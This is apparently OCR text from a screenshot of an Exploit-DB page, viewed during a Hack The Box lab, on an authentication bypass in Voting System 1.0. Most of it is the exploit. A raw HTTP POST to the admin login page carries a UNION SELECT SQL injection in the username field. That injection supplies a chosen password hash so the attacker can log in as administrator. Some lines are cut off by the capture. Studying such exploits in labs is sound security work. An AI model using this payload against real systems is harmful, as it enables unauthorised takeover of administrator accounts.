 Applications Places Firefox ESR Aug 18 21:16 1
Voting System 1.0 - Authentication Bypass (SQLI) - PHP webapps Exploit - Mozilla Firefox
Hack The Box :: Hack The Project HTB Love Voting System using PHP Secure file scanner Voting System 1.0 - Auth
https://www.exploit-db.com/exploits/49843 160% ABP 14 .GIT
$_SESSION['error'] = 'Incorrect password';
}
}
}
else{
$_SESSION['error'] = 'Input admin credentials first';
}
########################### Payload ############################
POST /admin/login.php HTTP/1.1
Host: 192.168.1.1
DNT: 1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (
Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: de-DE,de;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: PHPSESSID=tliephrsj1d5ljhbvsbccnqmff
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 167
login=yea&password=admin&username=dsfgdf' UNION SELECT 1,2,"$2y$12$jRwyQyX
/GcJLuPahJWZ9K",4,5,6,7 from INFORMATION_SCHEMA.SCHEMATA;-- -